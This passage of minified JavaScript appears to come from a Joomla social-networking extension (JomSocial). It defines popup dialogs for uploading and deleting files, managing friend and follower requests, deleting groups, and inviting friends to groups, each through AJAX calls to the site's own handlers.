class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/file.list",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.list}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.remove=function(o,t){var e,n;function s(o,t){o.items[0]={type:"inline",src:a(t)},o.updateItemHTML()}function i(i,a){e=i,n=a,o.confirm(o.joms_lang.COM_COMMUNITY_FILES_DELETE_CONFIRM)&&joms.ajax({func:"files,ajaxDeleteFile",data:[e,n],callback:function(o){o.success?t(".joms-js--file-"+n).remove():joms.util.popup.prepare((function(t){s(t,o)}))}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button> &nbsp; </div>','<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>","</div>"].join("")}return function(o,t){i(o,t)}}(o,t),e("popups/file.remove",["utils/popup"],(function(){return joms.popup.file.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.upload=function(o,t){var e,n,s,i,a,p,u,c,r;function m(t,a,p){n&&n.off(),e=t,s=a,i=p,joms.ajax({func:"files,ajaxFileUploadForm",data:[s,i],callback:function(t){e.items[0]={type:"inline",src:g(t)},e.updateItemHTML(),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){r&&o.location.reload()},n=e.contentContainer,r=!1,c=n.find(".joms-js--upload-preview"),n.on("click",".joms-js--btn-add",l),n.on("click",".joms-js--btn-upload",v),n.on("click",".joms-js--btn-done",(function(){r&&o.location.reload()})),d()}})}function l(){d((function(){u.click()}))}function d(e){"function"!=typeof e&&(e=function(){}),a?e():(p=joms.BASE_URL+n.find("input[name=url]").val(),joms.util.loadLib("plupload",(function(){var s;s=t('<div id="joms-js--file-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--file-uploader-button">').appendTo(s),(a=new o.plupload.Uploader({url:p,container:"joms-js--file-uploader",browse_button:"joms-js--file-uploader-button",runtimes:"html5,html4",filters:[{title:"Document files",extensions:n.find("input[name=filetype]").val()}],max_file_size:n.find("input[name=maxfilesize]").val()+"mb"})).bind("FilesAdded",j),a.bind("Error",f),a.bind("UploadProgress",b),a.bind("FileUploaded",_),a.bind("uploadComplete",h),a.init(),u=s.find("input[type=file]"),e()})))}function j(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<div class="joms-file--'+t[e].id+'" style="margin-bottom:5px">',s+="<div><strong>"+t[e].name+"</strong> <span>("+Math.round(t[e].size/1024)+" KB)</span></div>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>";c.find(".joms-js--upload-placeholder").remove(),c.append(s),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")).css({visibility:"visible"}),n.find(".joms-js--btn-upload").show(),n.find(".joms-js--btn-done").hide()}function f(t,e){c.find(".joms-file--"+e.file.id).remove(),o.alert(e.message+" ("+e.code+")")}function v(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").hide(),a.settings.url=p+"&type="+s+"&id="+i,a.refresh(),a.start()}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(t,e,s){var i={};try{i=JSON.parse(s.response)}catch(o){}if(i.error)return a.stop(),n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show(),n.find(".joms-file--"+e.id).nextAll().andSelf().remove(),void o.alert(i.msg);i.msg?n.find(".joms-file--"+e.id).css({color:"#F00"}):i.id&&(r=!0)}function h(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){m(e,o,t)}))}}(o,t),e("popups/file.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.upload}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.updateHit=function(o){return function(t,e){joms.ajax({func:"files,ajaxUpdateHit",data:[t],callback:function(){}}),"string"==typeof e&&o.open(e)}}(o),e("popups/file.updatehit",["utils/popup"],(function(){return joms.popup.file.updateHit}))}(window),window,joms.popup||(joms.popup={}),joms.popup.file=function(o,t){return joms._.extend({},t)}(0,joms.popup.file||{}),e("popups/file",["popups/file.download","popups/file.list","popups/file.remove","popups/file.upload","popups/file.updatehit"],(function(){return joms.popup.file})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n=t.find("textarea").val().replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"');joms.ajax({func:"friends,ajaxSaveFriend",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<textarea class="joms-textarea" style="margin:0">',o.message,"</textarea>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.add",["utils/popup"],(function(){return joms.popup.friend.add})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.addcancel",["utils/popup"],(function(){return joms.popup.friend.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.approve",["utils/popup","functions/notification"],(function(){return joms.popup.friend.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.reject",["utils/popup","functions/notification"],(function(){return joms.popup.friend.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"friends,ajaxConfirmFriendRemoval",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){var o;o=n.find("input[type=checkbox]")[0].checked?"friends,ajaxBlockFriend":"friends,ajaxRemoveFriend",joms.ajax({func:o,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#friend-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/friend.remove",["utils/popup"],(function(){return joms.popup.friend.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/friend.response",["utils/popup","functions/notification"],(function(){return joms.popup.friend.response})),window,joms.popup||(joms.popup={}),joms.popup.friend=function(o,t){return joms._.extend({},t)}(0,joms.popup.friend||{}),e("popups/friend",["popups/friend.add","popups/friend.addcancel","popups/friend.approve","popups/friend.reject","popups/friend.remove","popups/friend.response"],(function(){return joms.popup.friend})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxConfirmFollow",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n="";joms.ajax({func:"followers,ajaxSaveFollow",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.add",["utils/popup"],(function(){return joms.popup.follower.add})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.addcancel",["utils/popup"],(function(){return joms.popup.follower.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.approve",["utils/popup","functions/notification"],(function(){return joms.popup.follower.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.reject",["utils/popup","functions/notification"],(function(){return joms.popup.follower.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"followers,ajaxConfirmUnfollow",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){func="followers,ajaxUnfollowSave",joms.ajax({func:func,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#follower-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/follower.remove",["utils/popup"],(function(){return joms.popup.follower.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"followers,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"followers,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"followers,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/follower.response",["utils/popup","functions/notification"],(function(){return joms.popup.follower.response})),window,joms.popup||(joms.popup={}),joms.popup.follower=function(o,t){return joms._.extend({},t)}(0,joms.popup.follower||{}),e("popups/follower",["popups/follower.add","popups/follower.addcancel","popups/follower.approve","popups/follower.reject","popups/follower.remove","popups/follower.response"],(function(){return joms.popup.follower})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxWarnGroupDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n){joms.ajax({func:"groups,ajaxDeleteGroup",data:[e,n||1],callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.delete",["utils/popup"],(function(){return joms.popup.group.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["groups,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"groups,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" 